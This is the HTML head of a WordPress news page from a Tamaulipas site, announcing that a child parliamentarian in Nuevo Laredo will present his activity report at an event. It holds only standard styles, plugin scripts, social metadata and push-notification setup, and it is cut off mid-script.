

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enlineadirecta.info/2023/05/23/nino-parlamentario-rendira-su-informe-de-actividades-en-la-uar-el-jueves/
body_size: 27860
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" itemscope itemtype="https://schema.org/BlogPosting"> <!--<![endif]-->
<head>
    <title>Niño parlamentario rendirá su informe de actividades en la UAR el jueves | EnLíneaDirecta.info</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://enlineadirecta.info/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://enlineadirecta.info/wp-content/uploads/2020/08/FAVICO.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EnLíneaDirecta.info &raquo; Feed" href="https://enlineadirecta.info/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://enlineadirecta.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenlineadirecta.info%2F2023%2F05%2F23%2Fnino-parlamentario-rendira-su-informe-de-actividades-en-la-uar-el-jueves%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://enlineadirecta.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenlineadirecta.info%2F2023%2F05%2F23%2Fnino-parlamentario-rendira-su-informe-de-actividades-en-la-uar-el-jueves%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ssb-front-css-css' href='https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://enlineadirecta.info/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://enlineadirecta.info/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://enlineadirecta.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://enlineadirecta.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://enlineadirecta.info/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.0.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://enlineadirecta.info/wp-admin/admin-ajax.php","fb_share_nonce":"47646abfdb"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.0.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.4" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.4" id="ppress-select2-js"></script>

<!-- OG: 3.2.3 --><link rel="image_src" href="https://enlineadirecta.info/wp-content/uploads/2023/05/DSC_1041.jpg"><meta name="msapplication-TileImage" content="https://enlineadirecta.info/wp-content/uploads/2023/05/DSC_1041.jpg">
<meta property="og:image" content="https://enlineadirecta.info/wp-content/uploads/2023/05/DSC_1041.jpg"><meta property="og:image:secure_url" content="https://enlineadirecta.info/wp-content/uploads/2023/05/DSC_1041.jpg"><meta property="og:image:width" content="800"><meta property="og:image:height" content="533"><meta property="og:image:alt" content="DSC_1041"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="&nbsp; Nuevo Laredo, Tamaulipas.- El instituto Nacional Electoral presentar&aacute; el jueves 25 de mayo de 10:30 a las 12:00 horas un evento en el que el ni&ntilde;o parlamentario Arturo Arriaga Cerda, rendir&aacute;&nbsp; su informe de actividades ante los ni&ntilde;os que lo eligieron ante la Comisi&oacute;n Distrital y el resto de ni&ntilde;os de la escuela a..."><meta property="og:type" content="article"><meta property="og:locale" content="es"><meta property="og:site_name" content="EnLíneaDirecta.info"><meta property="og:title" content="Niño parlamentario rendirá su informe de actividades en la UAR el jueves"><meta property="og:url" content="https://enlineadirecta.info/2023/05/23/nino-parlamentario-rendira-su-informe-de-actividades-en-la-uar-el-jueves/"><meta property="og:updated_time" content="2023-05-23T18:59:40-05:00">
<meta property="article:tag" content="Mas de Tamaulipas"><meta property="article:published_time" content="2023-05-23T23:59:40+00:00"><meta property="article:modified_time" content="2023-05-23T23:59:40+00:00"><meta property="article:section" content="Nuevo Laredo"><meta property="article:author:first_name" content="Gastón"><meta property="article:author:last_name" content="Monge"><meta property="article:author:username" content="Gastón Monge">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://enlineadirecta.info/wp-content/uploads/2023/05/DSC_1041.jpg"><meta property="twitter:image:alt" content="DSC_1041"><meta property="twitter:title" content="Niño parlamentario rendirá su informe de actividades en la UAR el jueves"><meta property="twitter:description" content="&nbsp; Nuevo Laredo, Tamaulipas.- El instituto Nacional Electoral presentar&aacute; el jueves 25 de mayo de 10:30 a las 12:00 horas un evento en el que el ni&ntilde;o parlamentario Arturo Arriaga..."><meta property="twitter:url" content="https://enlineadirecta.info/2023/05/23/nino-parlamentario-rendira-su-informe-de-actividades-en-la-uar-el-jueves/">
<meta itemprop="image" content="https://enlineadirecta.info/wp-content/uploads/2023/05/DSC_1041.jpg"><meta itemprop="name" content="Niño parlamentario rendirá su informe de actividades en la UAR el jueves"><meta itemprop="description" content="&nbsp; Nuevo Laredo, Tamaulipas.- El instituto Nacional Electoral presentar&aacute; el jueves 25 de mayo de 10:30 a las 12:00 horas un evento en el que el ni&ntilde;o parlamentario Arturo Arriaga Cerda, rendir&aacute;&nbsp; su informe de actividades ante los ni&ntilde;os que lo eligieron ante la Comisi&oacute;n Distrital y el resto de ni&ntilde;os de la escuela a..."><meta itemprop="datePublished" content="2023-05-23"><meta itemprop="dateModified" content="2023-05-23T23:59:40+00:00"><meta itemprop="author" content="Gastón Monge"><meta itemprop="tagline" content="La única línea es que no tenemos línea">
<meta property="profile:first_name" content="Gastón"><meta property="profile:last_name" content="Monge"><meta property="profile:username" content="Gastón Monge">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://enlineadirecta.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://enlineadirecta.info/wp-json/wp/v2/posts/617533" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enlineadirecta.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://enlineadirecta.info/2023/05/23/nino-parlamentario-rendira-su-informe-de-actividades-en-la-uar-el-jueves/" />
<link rel='shortlink' href='https://enlineadirecta.info/?p=617533' />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.0.0 -->
<meta property="og:title" content="Niño parlamentario rendirá su informe de actividades en la UAR el jueves - EnLíneaDirecta.info" />
<meta property="og:description" content="&nbsp;

Nuevo Laredo, Tamaulipas.- El instituto Nacional Electoral presentará el jueves 25 de mayo de 10:30 a las 12:00 horas un evento en el que el niño parlamentario Arturo Arriaga Cerda, rendirá  su informe de actividades ante los niños que lo eligieron ante la Comisión Distrital y el resto de niños de la escuela a la que pertenece, informó Manuel Moncada" />
<meta property="og:url" content="https://enlineadirecta.info/2023/05/23/nino-parlamentario-rendira-su-informe-de-actividades-en-la-uar-el-jueves/" />
<meta property="og:site_name" content="EnLíneaDirecta.info" />
<meta property="og:image" content="https://enlineadirecta.info/wp-content/uploads/2023/05/DSC_1041.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&nbsp;

Nuevo Laredo, Tamaulipas.- El instituto Nacional Electoral presentará el jueves 25 de mayo de 10:30 a las 12:00 horas un evento en el que el niño parlamentario Arturo Arriaga Cerda, rendirá  su informe de actividades ante los niños que lo eligieron ante la Comisión Distrital y el resto de niños de la escuela a la que pertenece, informó Manuel Moncada" />
<meta name="twitter:title" content="Niño parlamentario rendirá su informe de actividades en la UAR el jueves - EnLíneaDirecta.info" />
<meta property="twitter:image" content="https://enlineadirecta.info/wp-content/uploads/2023/05/DSC_1041.jpg" />

<!--
This site is protected by WP-CopyRightPro
Copyright 2012  Wp-CopyRightPro, IN  (http://wp-copyrightpro.com/)
-->


<!-- EVITAR CLICK DERECHO-->

<!-- SELECCION DE TEXTO-->


<!-- EVITAR IFRAME-->


<!-- EVITAR DRAG AND DROP-->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"98cb221918","wpRestUrl":"https:\/\/enlineadirecta.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/enlineadirecta.info\/wp-admin\/","wpRestNonce":"98cb221918","wpRestUrl":"https:\/\/enlineadirecta.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://enlineadirecta.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6c4ac067-6d1a-48d5-8353-31f6d8892143';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "¡Gracias por suscribirte!";
oneSignal_options['welcomeNotification']['message'] = "Recibirás notificaciones sobre lo más importante que acontece en Tamaulipas";
oneSignal_options['path'] = "https://enlineadirecta.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "EnLineaDirecta.info";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "¿Desea recibir notificaciones por parte de EnLineaDirecta.info?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Permitir";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Gracias";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

